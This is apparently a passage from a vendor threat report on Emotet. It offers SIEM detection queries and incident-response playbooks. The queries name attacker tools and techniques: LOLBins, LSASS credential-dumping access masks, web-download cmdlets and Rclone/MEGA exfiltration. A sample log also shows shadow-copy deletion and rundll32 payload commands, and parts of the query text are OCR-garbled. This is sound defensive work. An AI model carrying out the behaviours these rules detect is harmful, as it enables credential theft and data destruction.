

Connecting to IPC\$ Share Source - [BitSight](https://www.bitsight.com/blog/emotet-smb-spreader-back)



## <span id="page-16-0"></span>Detection using Logpoint

While explaining the process, we have mentioned suitable detection rules that we have tested in our lab environments. Below is the collection of alert rules applicable to the procedures carried out by Emotet. If any of the procedures covered in this section do not trigger an alert in the environment, it is recommended to deploy the relevant rule. Note, as with many alert rules, this set of rules may need to be baselined for your unique environment and filters added for approved activity by certain users, systems, or applications. In the case of some generic events, we have only included queries to detect such events. In the following sections descriptions are only included if only query is provided but in terms of alert description of the query is not mentioned as it is already available in our alerts.

### Microsoft Office product spawning Windows shell

```
1 label="Process" label=Create parent process IN
2 ["*\WINWORD.EXE", "*\EXCEL.EXE", "*\POWERPNT.exe", "*\MSPUB.exe",
     "*\VISIO.exe",
3 "*\OUTLOOK.EXE","*\MSACCESS.EXE","*EQNEDT32.EXE"]
4 "process" IN ["*\cmd.exe", "*\powershell.exe", "*\pwsh.exe", 
     "*\wscript.exe", 
5 "*\cscript.exe", "*\sh.exe", "*\bash.exe", "*\scrcons.exe", 
     "*\schtasks.exe", 
6 "*\regsvr32.exe", "*\hh.exe", "*\wmic.exe", "*\mshta.exe", "*\rundll32.exe", 
7 "*\msiexec.exe", "*\forfiles.exe", "*\scriptrunner.exe", "*\mftrace.exe", 
8 "*\AppVLP.exe", "*\svchost.exe","*\msbuild.exe"]
```

| + BACK           |      |                            |        | label="process" label=create parent_process IN [**\WINWORD.EXE*, **\EXCEL.EXE*, **\POWERPNT.exe*, **\MSPUB.exe*, **\VISIO.exe*,<br>"*\OUTLOOK.EXE", "*\MSACCESS.EXE", "*EQNEDT32.EXE"]<br>process" IN ["*\cmd.exe", "*\powershell.exe", "*\pwsh.exe", "*\wscript.exe", "*\cscript.exe", "*\sh.exe", "*\bash.exe", "*\scrcons.exe",<br>"*\schtasks.exe", "*\regsvr32.exe", "*\hh.exe", "*\wmic.exe", "*\mshta.exe", "*\rundll32.exe", "*\msiexec.exe", "*\forfiles.exe",<br>"*\scriptrunner.exe", "*\mftrace.exe", "*\AppVLP.exe", "*\svchost.exe", "*\msbuild.exe"] -user IN EXCLUDED_USERS   chart count() by<br>user, host, domain, "parent_process", parent_command, "process", command | A                                                           |                             | <b>SEARCH</b><br>$\blacktriangledown$ LAST 1 HOUR $\blacktriangledown$<br>All<br>Use wizard |
|------------------|------|----------------------------|--------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|-----------------------------|---------------------------------------------------------------------------------------------|
| Co Found 10 logs |      |                            |        |                                                                                                    | $\bullet$                                                   |                             | Chart III<br>More *<br>C3 Add Search To ™                                                   |
|                  | user | host                       | domain | parent_process +                                                                                                    | parent command                                              | process                     | command                                                                                     |
|                  | Sam  | Exodus.knowledge           | KNOW   | C:\Program Files\Microsoft<br>Office\Office14\WINWORD.exe                                                                                                    | "C:\Program Files\Microsoft<br>Office\Office14\WINWORD.exe" | C:\Windows\System32\cmd.exe | "C:\Windows\system32\cmd.exe" /c "vssadmin.exe Delete<br>Shadows /all /quiet"               |
| Q                |      | Dam Phobos.knowledge KNOW  |        | C:\Program Files\Microsoft<br>Office\Office14\WINWORD.exe                                                                                                    | "C:\Windows\system32\cmd.exe"                               | C:\Windows\System32\cmd.exe | "C:\Windows\system32\cmd.exe" /c "rundll32<br>C:\PerfLogs\socks64.dll, rundll"              |
| Q                |      | Dam Genesis.knowledge KNOW |        | C:\Program Files\Microsoft<br>Office\Office14\WINWORD.exe                                                                                                    | "C:\Windows\system32\cmd.exe"                               | C:\Windows\System32\cmd.exe | "C:\Windows\system32\cmd.exe" /c "rundll32<br>C:\PerfLogs\arti64.dll, rundll"               |

Office product spawning suspicious child process

### Office product launching from trusted path

In recent cases, we observed that phishing attachments containing Office files display a warning to launch the file from a trusted path.

```
1 label="process" label=create "process" IN ["*\excel.exe","*\winword.exe",
2 "*\powerpnt.exe"] command IN ["*\Microsoft Office\root\Templates\*",
3 "*C:\Users\Administrator\AppData\Roaming\Microsoft\Excel\XLSTART\*",
4 "*\Microsoft Office\root\Office16\XLSTART\*",
5 "*C:\Users\Administrator\AppData\Roaming\Microsoft\Templates\*",
6 "*\Microsoft Office\root\Office16\STARTUP\*",
7 "*\Microsoft Office\root\Office16\Library\*",
8 "*\AppData\Roaming\Microsoft\Word\Startup\*",
9 "*\AppData\Roaming\Microsoft\Addins\*","*\Microsoft Office\root\Document 
     Themes 16\*"]
```


### Suspicious child process spawned from PowerShell

In many samples, we observed that Emotet used obfuscated PowerShell scripts and commands to execute its malicious payload.

```
1 label="Process" label=Create parent_process IN 
2 ["*\powershell.exe*","*\pwsh.exe*","*\powershell_ise.exe*"]
3 "process" IN ["*\sh.exe","*\bash.exe","*\schtasks.exe","*\certutil.exe",
4 "*\bitsadmin.exe","*\wscript.exe","*\cscript.exe","*\scrcons.exe","*\regsvr32.e
  xe",
5 "*\hh.exe","*\wmic.exe","*\mshta.exe","*\rundll32.exe","*\forfiles.exe",
6 "*\scriptrunner.exe"]
```
### Regsvr32 network activity

1 norm id=WindowsSysmon image="\*\regsvr32.exe" event id IN ["3", "22"]

### Regsvr32 binary execution without DLL in the command line

According t[o Microsoft](https://support.microsoft.com/en-us/topic/how-to-use-the-regsvr32-tool-and-troubleshoot-regsvr32-error-messages-a98d960a-7392-e6fe-d90a-3f4e0cb543e5), "regsvr32.exe is a command-line utility to register and unregister OLE controls, such as DLLs and ActiveX controls in the Windows Registry."

```
1 label="Process" label=Create "process"="*\regsvr32.exe" 
2 -command IN ["*.dll*","*.ocx*","*.cpl*","*.ax*","*.bav*","*.ppl*"]
```
#### Web request methods via PowerShell

We have observed the use of various system utilities to perform web requests, and the below query can help in detecting such events.

1 norm\_id=WinServer script\_block IN ["\*Invoke-WebRequest\*", "\*iwr \*",

```
2 "*wget *","*curl *","*Net.WebClient*","*Start-BitsTransfer*"]
```


Note: The above query might yield false positives when an admin or a legitimate user is running the commands to troubleshoot or debug a system.

### Autorun keys modification detected



In the above query, the detail part is added so that we can reduce false positives.



#### Autorun registries modification

### New task schedule detected

```
1 label="Registry" label="Key" label="Map" "target object"=
2 "*\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\*"
3 -target_object IN 
4 ["*\SOFTWARE\Microsoft\Windows 
   NT\CurrentVersion\Schedule\TaskCache\Tree\Microsoft\Windows\UpdateOrchestrator
   *"]
5 event_type=CreateKey
```
### WMI spawning Windows PowerShell detected

```
1 label="process" label=create parent_process="*\wmiprvse.exe"
```
"process"="\*\powershell.exe" -user IN EXCLUDED\_USERS



### Suspicious WMI execution detected

```
1 label="process" label=create "process"="*\wmic.exe" 
2 command IN ["*/node:*process call create *", "* path AntiVirusProduct get 
     *",
3 "* path FirewallProduct get *", "* shadowcopy delete *","*csproduct 
     get*UUID*"]
```


### Credentials dumping tools accessing LSASS memory

```
1 event id=10 image="*\lsass.exe" access IN ["*0x40*", "*0x1000*", "*0x1400*",2 "*0x100000*", "*0x1410*", "*0x1010*", "*0x1438*", "*0x143a*", "*0x1418*", 
3 "*0x1f0fff*", "*0x1f1fff*", "*0x1f2fff*", "*0x1f3fff*"] -"process" IN 
4 ["*\wmiprvse.exe", "*\taskmgr.exe", "*\procexp64.exe", "*\procexp.exe",
   "*\lsm.exe",
5 "*\csrss.exe", "*\wininit.exe", "*\vmtoolsd.exe"] -user IN EXCLUDED_USERS
```




### Reconnaissance activity with Nltest

```
1 label="Process" label=Create"process"="*\nltest.exe" file="nltestrk.exe" 
2 ((command ="*/server*" command="*/query*") OR command IN 
3 ["*/delta: **", "\times/domain \; trusts*", "\times1: timesed \; domains*", "\times1: users*", "\times1: years*"*"])
```
### Account discovery detected

```
1 label="Process" label=Create ("process" IN ["*\net.exe","*\net1.exe"] command 
  IN
2 ["*net*user*","*net*group*","*get*group*","*get*ADPrinicipalGroupMembership*"]
   )
```
### Active Directory enumeration via ADFind

```
1 label="process" label=create "process"="*.exe" 
2 command IN ["* -f *objectcategory=*", "* -sc trustdmp*", 
3 "*lockoutduration*", "*lockoutthreshold", "*lockoutobservationwindow*",
4 "*maxpwdage*", "*minpwdage*", "*minpwdlength*", "*pwdhistorylength*", 
5 "*pwdproperties*", "*-sc admincountdmp*", "*-sc exchaddresses*"]
```
For exfiltration, Emotet uploads the stolen data to cloud service provider MEGA and uses file-sharing services like the "Rclone" utility. DNS logs containing the MEGA storage server domain name can indicate exfiltration. Threat hunters can also monitor the use of Rclone to look for such activities. But, legitimate use of backing data in the MEGA cloud can trigger false positives.

```
1 (label=DNS label=Query query IN 
2 ["*userstorage.mega.co.nz*","*mega.nz*","*mega.co.nz*"])
3 OR (device_category IN ["Firewall","IDS","IPS"] domain IN 
4 ["*userstorage.mega.co.nz*","*mega.nz*","*mega.co.nz*"])
1 label="Process" label="Create" "process"="*\rclone.exe"* parent process IN
2 ["*\PowerShell.exe","*\cmd.exe"] command IN ["* pass *", "* user *", "* copy 
   *",
3 "* mega *", "* sync *", "* config *", "* lsd *", "* remote *", "* ls *"]
```
### CobaltStrike process injection detected

1 norm id=WindowsSysmon event id=8 start address IN ["\*0B80", "\*0C7C", "\*0C88"]

### <span id="page-20-0"></span>**Incident response with Logpoint**

If and when an active attack has been detected, an organization should always follow the already set internal organizational IT and security guidelines. Plenty of resources are available to create and follow. Some notable ones are provided by [CISA,](https://www.cisa.gov/uscert/ncas/alerts/aa22-057a) [FBI,](https://www.cisa.gov/news/2022/02/26/cisa-and-fbi-publish-advisory-protect-organizations-destructive-malware-used) and frameworks by [NIST.](https://www.google.com/search?client=firefox-b-d&q=NIST+incident+response)

However, using the Logpoint Converged SIEM platform, threat hunters can take the following actions for immediate responses to the attacks.

1. Blocking loCs: We have updated our loC lists (alongside the alert releases) with hashes, domains, and IPs, which can be turned on as alerts and used to block as soon as they are detected in the network.



- 2. Detection of malicious macros execution and remediation: When a macro-enabled document is downloaded and executed by the user, Logpoint SOAR can detect the execution and delete or isolate the spawned process and child process.
- 3. Detection of malware based on common TTP: We also have an investigation playbook that looks for common TTPs used by malware and based on then detects malicious processes and alerts the user.
- 4. Isolate the endpoints: When an attack is detected or a system is compromised, the immediate action should be to isolate the system, take proper logs, evaluate the situation and remediate.

The solutions are available as out-of-the-box playbooks with the latest Logpoint release. However, the provided playbooks are generic version and will work best once adapted according to your environment. Contact Logpoint for tailor-made playbooks and queries.

### Macros investigation and remediation playbook

The playbook searches for suspicious process execution through Office products. After detecting such events, the sub-playbook runs a temporary remediation that terminates the spawned suspicious process. After terminating the processes, the macro investigation sub-playbook runs and looks for post-exploitation activities. After that, the macro remediation sub-playbook is run, and if activities related to reconnaissance, firewall disablement, suspicious use of rundll32 utility, and in cases where a file is indicated as malicious by VirusTotal, then it terminates the process and isolates the host.



### Malware investigation playbook

The playbook thoroughly examines the IoCs and uses a sandbox to detonate the suspicious files. It also looks for the common TTPs used by the malware, improving the chances of detecting malware before it is too late. The playbook will prompt an alert message to the administrators if the suspicious patterns and IOCs are identified, and will start further work to isolate the host and contain the malware.



### Isolate endpoint mitigation playbook

The playbook checks if a host has been infected. If the result is true, the playbook tries to isolate it using AgentX and contain and quarantine it before it spreads to other machines.



The dependencies for the playbook include:

### Integrations

Logpoint AgentX or other endpoint detection and response (EDR) tools Antivirus Threat intelligence

### \*\*Endpoint detection and remediation with AgentX

*Logpoint AgentX is a lightweight application that transports logs and telemetry from endpoints (all servers, workstations, and applications) to the SIEM, and performs automated real-time investigation and remediation to threats with SOAR. With AgentX, security analysts get precise detection of malicious malware and the ability to respond to threats in endpoints. Logpoint AgentX is available now: Contact your representative.*



### <span id="page-23-0"></span>**Block Indicators playbook**

The playbook is a do-all blocker. It checks if any IP, domain, URL, or host exists in a list of indicators of compromise, blocks them, and adds them to the blocked list.



The dependencies for the playbook include: Integrations Firewall / WAF Logpoint AgentX or other EDR tools Antivirus

Threat intelligence

### <span id="page-23-1"></span>**Disable Service - Windows playbook**

The playbook is able to check into the domain and disable the service in the specified machine via RDP.

